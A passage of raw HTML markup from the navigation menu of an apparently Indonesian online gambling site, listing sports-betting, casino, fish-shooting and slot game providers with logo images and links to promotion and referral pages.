                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active welive" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/we_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WE</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ezugi" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EZUGI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.ninja188senang.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.ninja188senang.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://t.ly/rtpninja188" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/62db9af8be05c_RTP SLOT 222.png"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >NINJA188 RTP</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
